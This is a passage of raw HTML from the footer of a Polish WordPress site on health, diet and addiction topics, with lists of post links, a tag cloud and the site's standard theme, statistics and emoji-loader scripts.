zdrowotne</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/diete-stosowac-mase-odzywki-mase-miesniowa-dieta-bialko-mase/" rel="bookmark">Jaką dietę stosować na masę? Odżywki na masę mięśniową, dieta, białko na masę</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>                  </div>
                                <div class="footer-widget-2 grid one-third ">
                    <div id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widget-title">Dieta i sport</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/dieta-na-rzezbe-kluczowe-zasady-makroskladniki-i-efekty/" rel="bookmark">Dieta na rzeźbę – kluczowe zasady, makroskładniki i efekty</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/wiosenna-dieta-zasady-przepisy-i-skutki-dla-zdrowia/" rel="bookmark">Wiosenna dieta – zasady, przepisy i skutki dla zdrowia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/pyszna-ryba-duszona-w-jarzynach/" rel="bookmark">Pyszna ryba duszona w jarzynach</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/figi-zdrowotne-korzysci-wartosci-odzywcze-i-sposoby-podania/" rel="bookmark">Figi: zdrowotne korzyści, wartości odżywcze i sposoby podania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/korzysci-zdrowotne-biegania-na-biezni-jak-poprawic-kondycje/" rel="bookmark">Korzyści zdrowotne biegania na bieżni – jak poprawić kondycję?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/dieta-grejpfrutowa-skuteczna-metoda-odchudzania-czy-pulapka/" rel="bookmark">Dieta grejpfrutowa &#8211; skuteczna metoda odchudzania czy pułapka?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/zielony-groszek-wlasciwosci-wartosci-odzywcze-i-korzysci-zdrowotne/" rel="bookmark">Zielony groszek – właściwości, wartości odżywcze i korzyści zdrowotne</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/dipy-wszystko-co-musisz-wiedziec-o-tym-cwiczeniu/" rel="bookmark">Dipy &#8211; wszystko, co musisz wiedzieć o tym ćwiczeniu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/joga-medytacyjna-jak-poprawic-zdrowie-psychiczne-i-harmonie/" rel="bookmark">Joga medytacyjna: Jak poprawić zdrowie psychiczne i harmonię</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/sniadanie-kluczowy-posilek-dla-zdrowia-i-metabolizmu/" rel="bookmark">Śniadanie – kluczowy posiłek dla zdrowia i metabolizmu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/uzyskac-idealna-rzezbe-dobre-odzywki-suplement-rzezbe/" rel="bookmark">Jak uzyskać idealną rzeźbę? Dobre odżywki i suplement na rzeźbę</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/joga-dla-mezczyzn-odkryj-korzysci-i-idealne-asany-dla-siebie/" rel="bookmark">Joga dla mężczyzn – odkryj korzyści i idealne asany dla siebie</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>                  </div>
                                <div class="footer-widget-3 grid one-third last">
                    <div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tagi</h3><div class="tagcloud"><a href="https://terapiawjanowcu.pl/tag/3-promile-alkoholu-objawy/" class="tag-cloud-link tag-link-166 tag-link-position-1" style="font-size: 13pt;" aria-label="3 promile alkoholu objawy (9 elementów)">3 promile alkoholu objawy</a>
<a href="https://terapiawjanowcu.pl/tag/anoreksja-ciekawostki/" class="tag-cloud-link tag-link-189 tag-link-position-2" style="font-size: 15pt;" aria-label="anoreksja ciekawostki (10 elementów)">anoreksja ciekawostki</a>
<a href="https://terapiawjanowcu.pl/tag/balayage-fryzjer-krakow/" class="tag-cloud-link tag-link-115 tag-link-position-3" style="font-size: 10.5pt;" aria-label="balayage fryzjer kraków (8 elementów)">balayage fryzjer kraków</a>
<a href="https://terapiawjanowcu.pl/tag/czarne-mydlo/" class="tag-cloud-link tag-link-117 tag-link-position-4" style="font-size: 10.5pt;" aria-label="czarne mydło (8 elementów)">czarne mydło</a>
<a href="https://terapiawjanowcu.pl/tag/czynniki-psychiczne/" class="tag-cloud-link tag-link-171 tag-link-position-5" style="font-size: 10.5pt;" aria-label="czynniki psychiczne (8 elementów)">czynniki psychiczne</a>
<a href="https://terapiawjanowcu.pl/tag/dopalacze-i-ich-wplyw-na-organizm-czlowieka/" class="tag-cloud-link tag-link-163 tag-link-position-6" style="font-size: 13pt;" aria-label="dopalacze i ich wpływ na organizm człowieka (9 elementów)">dopalacze i ich wpływ na organizm człowieka</a>
<a href="https://terapiawjanowcu.pl/tag/fazy-rozwoju-uzaleznienia-od-narkotykow/" class="tag-cloud-link tag-link-186 tag-link-position-7" style="font-size: 13pt;" aria-label="fazy rozwoju uzależnienia od narkotyków (9 elementów)">fazy rozwoju uzależnienia od narkotyków</a>
<a href="https://terapiawjanowcu.pl/tag/fazy-uzaleznienia-od-narkotykow/" class="tag-cloud-link tag-link-160 tag-link-position-8" style="font-size: 15pt;" aria-label="fazy uzależnienia od narkotyków (10 elementów)">fazy uzależnienia od narkotyków</a>
<a href="https://terapiawjanowcu.pl/tag/grzyby-psylocybinowe/" class="tag-cloud-link tag-link-155 tag-link-position-9" style="font-size: 10.5pt;" aria-label="grzyby psylocybinowe (8 elementów)">grzyby psylocybinowe</a>
<a href="https://terapiawjanowcu.pl/tag/implanty-ceramiczne/" class="tag-cloud-link tag-link-104 tag-link-position-10" style="font-size: 17pt;" aria-label="implanty ceramiczne (11 elementów)">implanty ceramiczne</a>
<a href="https://terapiawjanowcu.pl/tag/implanty-zebowe-ceny/" class="tag-cloud-link tag-link-114 tag-link-position-11" style="font-size: 10.5pt;" aria-label="implanty zębowe ceny (8 elementów)">implanty zębowe ceny</a>
<a href="https://terapiawjanowcu.pl/tag/kody-rabatowe-answear/" class="tag-cloud-link tag-link-118 tag-link-position-12" style="font-size: 10.5pt;" aria-label="kody rabatowe answear (8 elementów)">kody rabatowe answear</a>
<a href="https://terapiawjanowcu.pl/tag/kody-rabatowe-ole-ole/" class="tag-cloud-link tag-link-126 tag-link-position-13" style="font-size: 18.5pt;" aria-label="kody rabatowe ole ole (12 elementów)">kody rabatowe ole ole</a>
<a href="https://terapiawjanowcu.pl/tag/konsekwencje-alkoholizmu/" class="tag-cloud-link tag-link-182 tag-link-position-14" style="font-size: 10.5pt;" aria-label="konsekwencje alkoholizmu (8 elementów)">konsekwencje alkoholizmu</a>
<a href="https://terapiawjanowcu.pl/tag/kosmetyki-do-sauny/" class="tag-cloud-link tag-link-135 tag-link-position-15" style="font-size: 10.5pt;" aria-label="kosmetyki do sauny (8 elementów)">kosmetyki do sauny</a>
<a href="https://terapiawjanowcu.pl/tag/kriolipoliza-warszawa/" class="tag-cloud-link tag-link-105 tag-link-position-16" style="font-size: 17pt;" aria-label="Kriolipoliza warszawa (11 elementów)">Kriolipoliza warszawa</a>
<a href="https://terapiawjanowcu.pl/tag/laserowe-usuwanie-wasika-warszawa/" class="tag-cloud-link tag-link-123 tag-link-position-17" style="font-size: 10.5pt;" aria-label="laserowe usuwanie wąsika warszawa (8 elementów)">laserowe usuwanie wąsika warszawa</a>
<a href="https://terapiawjanowcu.pl/tag/makijaz-permanentny-oczu/" class="tag-cloud-link tag-link-101 tag-link-position-18" style="font-size: 15pt;" aria-label="makijaż permanentny oczu (10 elementów)">makijaż permanentny oczu</a>
<a href="https://terapiawjanowcu.pl/tag/makijaz-permanentny-warszawa-centrum/" class="tag-cloud-link tag-link-112 tag-link-position-19" style="font-size: 13pt;" aria-label="Makijaż permanentny Warszawa centrum (9 elementów)">Makijaż permanentny Warszawa centrum</a>
<a href="https://terapiawjanowcu.pl/tag/manicure-japonski-warszawa/" class="tag-cloud-link tag-link-122 tag-link-position-20" style="font-size: 8pt;" aria-label="manicure japoński warszawa (7 elementów)">manicure japoński warszawa</a>
<a href="https://terapiawjanowcu.pl/tag/marihuana-uzaleznia/" class="tag-cloud-link tag-link-165 tag-link-position-21" style="font-size: 10.5pt;" aria-label="marihuana uzależnia (8 elementów)">marihuana uzależnia</a>
<a href="https://terapiawjanowcu.pl/tag/najlepsze-kosmetyki/" class="tag-cloud-link tag-link-110 tag-link-position-22" style="font-size: 10.5pt;" aria-label="najlepsze kosmetyki (8 elementów)">najlepsze kosmetyki</a>
<a href="https://terapiawjanowcu.pl/tag/najlepsze-pakiety-spa/" class="tag-cloud-link tag-link-129 tag-link-position-23" style="font-size: 15pt;" aria-label="najlepsze pakiety spa (10 elementów)">najlepsze pakiety spa</a>
<a href="https://terapiawjanowcu.pl/tag/najlepsze-suplementy-na-odchudzanie/" class="tag-cloud-link tag-link-15 tag-link-position-24" style="font-size: 10.5pt;" aria-label="najlepsze suplementy na odchudzanie (8 elementów)">najlepsze suplementy na odchudzanie</a>
<a href="https://terapiawjanowcu.pl/tag/nowe-uzaleznienia/" class="tag-cloud-link tag-link-191 tag-link-position-25" style="font-size: 15pt;" aria-label="nowe uzależnienia (10 elementów)">nowe uzależnienia</a>
<a href="https://terapiawjanowcu.pl/tag/objawy-dopalaczy/" class="tag-cloud-link tag-link-161 tag-link-position-26" style="font-size: 10.5pt;" aria-label="objawy dopalaczy (8 elementów)">objawy dopalaczy</a>
<a href="https://terapiawjanowcu.pl/tag/oczyszczanie-twarzy-warszawa/" class="tag-cloud-link tag-link-124 tag-link-position-27" style="font-size: 15pt;" aria-label="oczyszczanie twarzy warszawa (10 elementów)">oczyszczanie twarzy warszawa</a>
<a href="https://terapiawjanowcu.pl/tag/osrodek-leczenia-uzaleznien-naleczow/" class="tag-cloud-link tag-link-170 tag-link-position-28" style="font-size: 13pt;" aria-label="ośrodek leczenia uzależnień nałęczów (9 elementów)">ośrodek leczenia uzależnień nałęczów</a>
<a href="https://terapiawjanowcu.pl/tag/przedawkowanie-alkoholu-objawy/" class="tag-cloud-link tag-link-176 tag-link-position-29" style="font-size: 17pt;" aria-label="przedawkowanie alkoholu objawy (11 elementów)">przedawkowanie alkoholu objawy</a>
<a href="https://terapiawjanowcu.pl/tag/przyczyny-alkoholizmu-w-rodzinie/" class="tag-cloud-link tag-link-174 tag-link-position-30" style="font-size: 17pt;" aria-label="przyczyny alkoholizmu w rodzinie (11 elementów)">przyczyny alkoholizmu w rodzinie</a>
<a href="https://terapiawjanowcu.pl/tag/przyczyny-uzaleznienia-od-alkoholu/" class="tag-cloud-link tag-link-157 tag-link-position-31" style="font-size: 22pt;" aria-label="przyczyny uzależnienia od alkoholu (14 elementów)">przyczyny uzależnienia od alkoholu</a>
<a href="https://terapiawjanowcu.pl/tag/rzesy-warszawa/" class="tag-cloud-link tag-link-109 tag-link-position-32" style="font-size: 13pt;" aria-label="rzęsy Warszawa (9 elementów)">rzęsy Warszawa</a>
<a href="https://terapiawjanowcu.pl/tag/salon-fryzjerski-bemowo/" class="tag-cloud-link tag-link-99 tag-link-position-33" style="font-size: 13pt;" aria-label="Salon fryzjerski Bemowo (9 elementów)">Salon fryzjerski Bemowo</a>
<a href="https://terapiawjanowcu.pl/tag/salon-kosmetyczny-bemowo/" class="tag-cloud-link tag-link-106 tag-link-position-34" style="font-size: 10.5pt;" aria-label="salon kosmetyczny bemowo (8 elementów)">salon kosmetyczny bemowo</a>
<a href="https://terapiawjanowcu.pl/tag/skutki-alkoholizmu/" class="tag-cloud-link tag-link-156 tag-link-position-35" style="font-size: 15pt;" aria-label="skutki alkoholizmu (10 elementów)">skutki alkoholizmu</a>
<a href="https://terapiawjanowcu.pl/tag/terapia-alkoholowa-na-czym-polega/" class="tag-cloud-link tag-link-159 tag-link-position-36" style="font-size: 15pt;" aria-label="terapia alkoholowa na czym polega (10 elementów)">terapia alkoholowa na czym polega</a>
<a href="https://terapiawjanowcu.pl/tag/terapia-odwykowa-na-czym-polega/" class="tag-cloud-link tag-link-187 tag-link-position-37" style="font-size: 13pt;" aria-label="terapia odwykowa na czym polega (9 elementów)">terapia odwykowa na czym polega</a>
<a href="https://terapiawjanowcu.pl/tag/uzaleznienia-21-wieku/" class="tag-cloud-link tag-link-197 tag-link-position-38" style="font-size: 13pt;" aria-label="uzależnienia 21 wieku (9 elementów)">uzależnienia 21 wieku</a>
<a href="https://terapiawjanowcu.pl/tag/uzaleznienia-xxi-wieku/" class="tag-cloud-link tag-link-181 tag-link-position-39" style="font-size: 15pt;" aria-label="uzależnienia xxi wieku (10 elementów)">uzależnienia xxi wieku</a>
<a href="https://terapiawjanowcu.pl/tag/wygladzanie-wlosow-keratyna/" class="tag-cloud-link tag-link-95 tag-link-position-40" style="font-size: 18.5pt;" aria-label="wygładzanie włosów keratyną (12 elementów)">wygładzanie włosów keratyną</a>
<a href="https://terapiawjanowcu.pl/tag/wyposazenie-silowni-uzywane/" class="tag-cloud-link tag-link-76 tag-link-position-41" style="font-size: 10.5pt;" aria-label="wyposażenie siłowni - używane (8 elementów)">wyposażenie siłowni - używane</a>
<a href="https://terapiawjanowcu.pl/tag/zabiegi-odchudzajace-poznan/" class="tag-cloud-link tag-link-121 tag-link-position-42" style="font-size: 17pt;" aria-label="zabiegi odchudzające poznań (11 elementów)">zabiegi odchudzające poznań</a>
<a href="https://terapiawjanowcu.pl/tag/zakupoholizm-leczenie/" class="tag-cloud-link tag-link-177 tag-link-position-43" style="font-size: 17pt;" aria-label="zakupoholizm leczenie (11 elementów)">zakupoholizm leczenie</a>
<a href="https://terapiawjanowcu.pl/tag/zakupoholizm-statystyki/" class="tag-cloud-link tag-link-151 tag-link-position-44" style="font-size: 13pt;" aria-label="zakupoholizm statystyki (9 elementów)">zakupoholizm statystyki</a>
<a href="https://terapiawjanowcu.pl/tag/zyski-i-straty-z-picia-alkoholu/" class="tag-cloud-link tag-link-190 tag-link-position-45" style="font-size: 10.5pt;" aria-label="zyski i straty z picia alkoholu (8 elementów)">zyski i straty z picia alkoholu</a></div>
</div>                  </div>
              
            </div><!--/.pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>

        <div class="pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                              <p>{{site_title}} &copy; {{year}}. Wszelkie prawa zastrzeżone</p>
                          </div><!--/#copyright-->

                          <div id="credit" style="">
                <p>Oparte na <a href="#" target="_blank">WordPress</a>. Theme by <a href="#">Press Customizr</a>.</p>
              </div><!--/#credit-->
            
          </div>

          <div class="grid one-half last">
                      </div>

        </div><!--/.pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-child/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://terapiawjanowcu.pl/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://terapiawjanowcu.pl/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://terapiawjanowcu.pl/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://terapiawjanowcu.pl/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1756121943" id="ez-toc-js-js"></script>
<script src="https://terapiawjanowcu.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://terapiawjanowcu.pl/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"ab59de3430"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Rozwi\u0144","collapsibleCollapse":"Zwi\u0144"},"deferFontAwesome":"","fontAwesomeUrl":"https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.23","mainScriptUrl":"https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.23","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.23" id="hu-front-scripts-js" defer></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https://terapiawjanowcu.pl","ajaxUrl":"https://terapiawjanowcu.pl/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":216,"search_query":"","signature":"fc6f4372a1a4817fb9a1679e0f659a81","action":"wp_statistics_hit_record"},"option":{"dntEnabled":"","bypassAdBlockers":"1","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://terapiawjanowcu.pl/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=eb83c5b9bf","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":216,"search_query":"","signature":"fc6f4372a1a4817fb9a1679e0f659a81","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
</script>
<script src="https://terapiawjanowcu.pl/?de971a=62945c3f53.js&amp;ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://terapiawjanowcu.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://terapiawjanowcu.pl/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
